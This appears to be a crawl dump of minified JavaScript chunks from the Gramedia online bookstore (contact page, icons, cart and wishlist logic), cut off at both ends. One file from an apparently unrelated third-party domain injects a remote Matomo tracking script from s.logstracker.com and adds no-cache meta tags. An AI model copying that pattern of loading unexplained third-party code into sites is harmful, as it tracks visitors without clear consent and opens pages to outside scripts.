e=b.indexOf(n);e>-1&&b.splice(e,1)}),[e]),{...e,showSnackbar:o,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/contact-00c85de3217d667f.js
body_size: 1476
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f7ff1eeb-173e-439b-bd04-9b4a2bca4a5b",e._sentryDebugIdIdentifier="sentry-dbid-f7ff1eeb-173e-439b-bd04-9b4a2bca4a5b")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9335],{50654:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact",function(){return a(69941)}])},69941:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return j},default:function(){return N}});var s=a(52676),r=a(8979),n=a(36641),l=a(85910),c=a(96823),i=a.n(c),d=a(58915),o=a(93570),x=a(51298),m=a(27418),u=a(89188),b=a(12092),f=a(51317),h=a(71082),w=a(77289),p=a(30599),_=a(14393);let y=()=>{let{isDesktop:e}=(0,m.Z)(),{t}=(0,l.$G)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(w.b,{pathname:"/contact",title:"Hubungi Kami",ogImageUrl:d.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"contact.tsx"}),e&&(0,s.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,s.jsx)(f.aG,{className:"mb-2 mt-4",children:(0,s.jsxs)(f.Jb,{children:[(0,s.jsx)(f.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,s.jsx)(f.gN,{href:"/about",isCurrent:!0,children:"Hubungi Kami"})]})})}),(0,s.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4 [.mweb_&]:pb-7",children:[(0,s.jsx)("div",{className:(0,x.cn)("w-full overflow-hidden  bg-white"),children:(0,s.jsx)("div",{className:(0,x.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,s.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,x.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/contact-banner.5667001c.png","data-sentry-element":"Image","data-sentry-source-file":"contact.tsx"})})}),(0,s.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1  [.mweb_&]:mt-4  [.mweb_&]:px-4",children:[(0,s.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"contactUsTitle",children:t("contactUs")}),(0,s.jsxs)("div",{className:"mt-8 flex  w-full gap-8 [.mweb_&]:mt-4  [.mweb_&]:flex-col [.mweb_&]:gap-3",children:[(0,s.jsxs)(h.Zb,{className:"flex h-[144px] w-full  gap-4  px-8  py-6 [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Live Chat"}),(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:"Melayani pada pukul 08:00 - 17.00 WIB"})]}),(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[142px] text-xs-extrabold"),onClick:()=>{var e;null===(e=document.getElementById(o.H1))||void 0===e||e.click()},"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(r.Agh,{className:"mr-2","data-sentry-element":"Chat16Filled","data-sentry-source-file":"contact.tsx"}),"Chat Sekarang"]})]}),(0,s.jsxs)(h.Zb,{className:"flex h-max w-full  gap-4  px-8 py-6  [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Email"}),(0,s.jsxs)("p",{className:"text-xs-medium text-neutral-500",children:["Alamat email: customercare@gramedia.id ",(0,s.jsx)("br",{})," Melayani pada pukul 08:00 - 17.00 WIB"]})]}),(0,s.jsx)(i(),{target:"_blank",href:"mailto:customercare@gramedia.id","data-sentry-element":"Link","data-sentry-source-file":"contact.tsx",children:(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[132px]"),"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(n.yhJ,{className:"mr-2","data-sentry-element":"Mail16Filled","data-sentry-source-file":"contact.tsx"}),"Kirim Email"]})})]})]})]})]})]})};y.Layout=b.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var j=!0,N=(0,_.Z)(y)},71082:function(e,t,a){"use strict";a.d(t,{Zb:function(){return l},aY:function(){return c}});var s=a(52676),r=a(75271),n=a(51298);let l=r.forwardRef((e,t)=>{let{className:a,disabled:r,...l}=e;return(0,s.jsx)("div",{ref:t,className:(0,n.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",r?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",a),...l})});l.displayName="Card";let c=r.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,s.jsx)("div",{ref:t,className:a,...r})});c.displayName="CardContent",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardHeader",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardFooter"}},function(e){e.O(0,[5171,2057,555,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=50654)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js
body_size: 768
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="590a84f0-81b9-4846-ab14-36a161e79865",a._sentryDebugIdIdentifier="sentry-dbid-590a84f0-81b9-4846-ab14-36a161e79865")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2057],{36641:function(a,n,e){e.d(n,{A4_:function(){return c},Gv3:function(){return t},H8q:function(){return r},Mq4:function(){return f},N20:function(){return i},OzR:function(){return Z},U9v:function(){return u},yhJ:function(){return o},z9z:function(){return d}});var l=e(74517);let t=(0,l.k)("Link24Filled","24",["M9 7a1 1 0 0 1 .12 2H7a3 3 0 0 0-.18 6H9a1 1 0 0 1 .12 2H7a5 5 0 0 1-.22-10H9Zm8 0a5 5 0 0 1 .22 10H15a1 1 0 0 1-.12-2H17a3 3 0 0 0 .18-6H15a1 1 0 0 1-.12-2H17ZM7 11h10a1 1 0 0 1 .12 2H7a1 1 0 0 1-.12-2H17 7Z"]),i=(0,l.k)("Location16Filled","16",["M9.16 14.54C10.9 13.01 14 9.88 14 7A6 6 0 0 0 2 7c0 2.88 3.1 6.01 4.84 7.54.67.6 1.65.6 2.32 0ZM6 7a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z"]),r=(0,l.k)("Location20Filled","20",["M14.95 13.96a7 7 0 1 0-9.9 0l1.52 1.5 2.04 1.98.14.12a2 2 0 0 0 2.64-.12l2.43-2.37 1.13-1.12ZM10 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6Z"]),u=(0,l.k)("Location24Filled","24",["m18.16 16.88-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 1 1 12.32 0ZM14.5 11a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"]),c=(0,l.k)("Location24Regular","24",["M5.84 4.57a8.7 8.7 0 0 1 12.32 12.31l-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 0 1 0-12.31ZM17.1 5.63a7.2 7.2 0 1 0-10.2 10.2l1.5 1.46c.8.8 1.84 1.8 3.08 3 .29.28.75.28 1.04 0l3.4-3.3 1.18-1.17a7.2 7.2 0 0 0 0-10.2ZM12 8a3 3 0 1 1 0 6 3 3 0 0 1 0-6Zm0 1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3Z"]),o=(0,l.k)("Mail16Filled","16",["M4 3a2 2 0 0 0-2 2v.2l6 3.23 6-3.23V5a2 2 0 0 0-2-2H4Zm10 3.34-5.76 3.1a.5.5 0 0 1-.48 0L2 6.34V11c0 1.1.9 2 2 2h8a2 2 0 0 0 2-2V6.34Z"]),Z=(0,l.k)("Map24Regular","24",["M9.2 4h.16l.02.01c.09.01.17.04.25.1l.05.03 5.07 3.56 5.07-3.56a.75.75 0 0 1 1.17.5l.01.11V15.4c0 .2-.09.4-.24.54l-.08.07-5.5 3.87a.74.74 0 0 1-.83.02l-5.1-3.6-5.07 3.57a.75.75 0 0 1-1.17-.5L3 19.24V8.62c0-.21.09-.41.24-.55L3.32 8l5.5-3.86a.76.76 0 0 1 .2-.1L9.14 4 9.2 4Zm10.3 2.2-4 2.8v8.8l4-2.8V6.2Zm-11 0L4.5 9v8.8l4-2.8V6.2Zm1.5 0V15l4 2.8V9l-4-2.8Z"]),f=(0,l.k)("MoreVertical20Filled","20",["M10 6.5A1.75 1.75 0 1 1 10 3a1.75 1.75 0 0 1 0 3.5ZM10 17a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75-7a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z"]),d=(0,l.k)("MyLocation24Filled","24",["M12 2a1 1 0 0 1 1 .88V4.31a7.75 7.75 0 0 1 6.69 6.7L21 11a1 1 0 0 1 .12 2H19.69A7.75 7.75 0 0 1 13 19.69V21a1 1 0 0 1-2 .12V19.69A7.75 7.75 0 0 1 4.31 13H3a1 1 0 0 1-.12-2H4.31a7.75 7.75 0 0 1 6.7-6.69L11 3a1 1 0 0 1 1-1Zm0 4.25a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5ZM12 8a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.3c4f664fed8437e0.js
body_size: 2718
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4121ee49-827c-459d-b834-fc108882f626",e._sentryDebugIdIdentifier="sentry-dbid-4121ee49-827c-459d-b834-fc108882f626")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),g=a(38857),b=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,E,I;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,b.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,g.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(E=null==D?void 0:D.product_meta_id)&&void 0!==E?E:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(I=null==D?void 0:D.author)&&void 0!==I?I:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),g=a(38692),b=()=>{let e=(0,y.Z)(),t=(0,g.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,g,S,h;let{appliedVariant:k,appliedWarehouse:E,productDetailInfo:I}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=b(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==I?void 0:I.slug)&&void 0!==y?y:"",warehouse_code:null!==(g=null==E?void 0:E.code)&&void 0!==g?g:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||I,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return p},cE:function(){return i}});var r=a(75271);let i=5e3,n=0,d=new Map,o=e=>{if(d.has(e))return;let t=setTimeout(()=>{d.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);d.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?o(a):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],u={snackbars:[]};function c(e){u=s(u,e),l.forEach(e=>{e(u)})}function p(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},i),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(u);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:p,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js
body_size: 746
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="8cfcac35-907c-446e-ae80-078b8cd05fb4",e._sentryDebugIdIdentifier="sentry-dbid-8cfcac35-907c-446e-ae80-078b8cd05fb4")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9436],{30033:function(e,a,n){n.d(a,{Esq:function(){return d},NsO:function(){return c},Qpu:function(){return i},_GI:function(){return r},dHT:function(){return t},to0:function(){return o}});var l=n(74517);let c=(0,l.k)("ArrowTrending16Filled","16",["M8.75 4h4.55l.1.02.12.03.1.05.04.02.05.03.07.07.09.1.06.1.04.1.02.1.01.13v4.5a.75.75 0 0 1-1.5.1V6.57l-4.22 4.22a.75.75 0 0 1-.98.08l-.08-.08-1.47-1.47-2.47 2.47a.75.75 0 0 1-1.13-.98l.07-.08 3-3c.26-.27.68-.3.98-.07l.08.07 1.47 1.47 3.7-3.69h-2.7a.75.75 0 0 1-.74-.65L8 4.75c0-.41.34-.75.75-.75Z"],{flipInRtl:!0}),t=(0,l.k)("ArrowTrending24Filled","24",["M14 5.5h7a1 1 0 0 1 1 .88v7.12a1 1 0 0 1-2 .12V8.9l-7.3 7.3a1 1 0 0 1-1.31.08l-.1-.08L9 13.9l-5.28 5.3a1 1 0 0 1-1.5-1.32l.08-.1 6-6a1 1 0 0 1 1.32-.08l.1.08L12 14.1l6.58-6.59H14a1 1 0 0 1-.99-.88V6.5a1 1 0 0 1 .88-1H21h-7Z"],{flipInRtl:!0}),r=(0,l.k)("Book16Filled","16",["M11 1H5a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h7.5a.5.5 0 0 0 0-1H5a1 1 0 0 1-1-1h8.5a.5.5 0 0 0 .5-.5V3a2 2 0 0 0-2-2ZM5 3.5h6c.28 0 .5.22.5.5v1a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V4c0-.28.22-.5.5-.5Z"]),d=(0,l.k)("Book20Filled","20",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),i=(0,l.k)("Book24Filled","24",["M6.5 2A2.5 2.5 0 0 0 4 4.5v15A2.5 2.5 0 0 0 6.5 22h13.25a.75.75 0 0 0 0-1.5H6.5a1 1 0 0 1-1-1h14.25c.41 0 .75-.34.75-.75V4.5A2.5 2.5 0 0 0 18 2H6.5ZM8 5h8a1 1 0 0 1 1 1v1a1 1 0 0 1-1 1H8a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1Z"]),o=(0,l.k)("Box20Filled","20",["m10 7.96 3.03-1.21-7.5-3-2.59 1.03a1.5 1.5 0 0 0-.36.21L10 7.96Zm-7.96-2.1c-.03.1-.04.2-.04.32v7.64c0 .62.37 1.17.94 1.4l5.76 2.3c.26.1.53.17.8.21v-8.9L2.04 5.86Zm8.46 11.87c.27-.04.54-.1.8-.21l5.76-2.3c.57-.23.94-.78.94-1.4V6.18c0-.11-.01-.22-.04-.33L10.5 8.84v8.9ZM17.42 5l-3.04 1.22-7.5-3 1.82-.73a3.5 3.5 0 0 1 2.6 0l5.76 2.3c.13.06.25.13.36.21Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/sensi-convex-mask-4-ply-earloop-20&d=1768750900023
body_size: 507
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_251108 = document.createElement('meta');
meta_251108.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_251108.setAttribute('content', 'off'); 

const meta_11748 = document.createElement('meta');
meta_11748.setAttribute('http-equiv', 'cache-control'); meta_11748.setAttribute('content', 'no-store'); 

const meta_202365 = document.createElement('meta');
meta_202365.setAttribute('http-equiv', 'pragma'); meta_202365.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_251108);
document.querySelector('head').append(meta_11748);
document.querySelector('head').append(meta_202365);

const meta_40435_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_40435_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js
body_size: 1531
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8707aef3-45b6-445c-9533-05b0963bb82f",e._sentryDebugIdIdentifier="sentry-dbid-8707aef3-45b6-445c-9533-05b0963bb82f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1072],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let i=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(i({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},15621:function(e,t,r){r.r(t);var n=r(52676),a=r(83905),s=r(75271),i=r(98160),o=r(19011),l=r(25524),c=r(59877),u=r(45659),d=r(13727),f=r(26304),b=r(38692);t.default=e=>{var t,r,p;let{shareUrl:k}=e,{navigateToProtectedRoute:m}=(0,o.Z)(),[A,v]=(0,s.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:S,isLoading:_,isIdle:D}=(0,u.Z)(),{mutatePutWishlists:h,isLoadingPutWishlists:C,mutateDeleteWishlist:R,isLoadingDeleteWishlists:I}=(0,c.Z)(),M=(0,b.Z)(),N=(0,l.Z)(),g=null!==(p=null==y?void 0:y.product_meta_id)&&void 0!==p?p:0,w=null==S?void 0:null===(r=S.data)||void 0===r?void 0:null===(t=r.includes)||void 0===t?void 0:t.call(r,g),E=async()=>{_||I||C||await m({onAuthorized:()=>{N({method:w?"remove":"add",product:M()}),w?R({product_meta_id:g}):h({product_meta_ids:[g]})}})};return(0,s.useEffect)(()=>{v(!(0,a.getCookie)("access_token")&&!(0,a.getCookie)("refresh_token"))},[]),(0,n.jsx)(d.Z,{isGuest:A,shareUrl:k,isIdleWishlistsIds:D,isLoadingWishlistsIds:_,isWishlist:w,productDetailMeta:y,toggleWishlist:E,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},54318:function(e,t,r){r.d(t,{Ds:function(){return b},OV:function(){return f},cE:function(){return a}});var n=r(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=t;return r?o(r):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>d({type:"DISMISS_SNACKBAR",snackbarId:r});return 